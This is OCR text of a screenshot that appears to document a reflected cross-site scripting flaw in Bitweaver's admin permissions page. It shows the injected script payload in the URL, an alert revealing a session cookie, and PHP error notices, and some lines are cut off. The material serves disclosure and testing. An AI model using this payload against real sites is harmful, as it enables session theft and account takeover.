 Permission Maintenance - Bitwea
/bitweaver/users/admin/permissions.php/""--></style></scRipt><scRipt>alert(document.cookie)</scRipt>
says
BWSESSION=2fud8odeco2269jg2c7eo8ug54; tz_offset=7200;
javascript_enabled=y; bit-user-
bitweaver=2fud8odeco2269jg2c7eo8ug54
OK
Deprecated: mysql_connect(): The mysql extension is deprecated and will be removed in the future: adodb-mysql.inc.php on line 443
Notice: Use of undefined constant SITE_NAME - assumed 'SITE_NAME' in /var/www/html-php5.6/
Notice: Use of undefined constant SITE_NAME - assumed 'SITE_NAME' in /var/www/html-php5.6/
string(36) "bnspell cannot find pspell functions"
Strict Standards: Declaration of Pigeonholes::getDisplayLink() should be compatible with LibertyCon r/www/html-php5.6/bitweaver/pi
Strict Standards: Declaration of Pigeonholes::getDisplayUrlFromHash() should be compatible with LibertyContent::getDisplayUrlFromHash(&$pParamHash) in /var/www/html-php5.6/bitweaver/pigeonholes/Pigeonho
Bitweaver
Bitweaver
Administration Articles Blogs Calendar Categories Feed File Galleries Forums Image Galleries Menus Newsletters Rss Search Stats Tags
Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in /var/www/html-php5.6/bitweaver/util/smarty/libs/Smarty_Compiler.class.php on line 270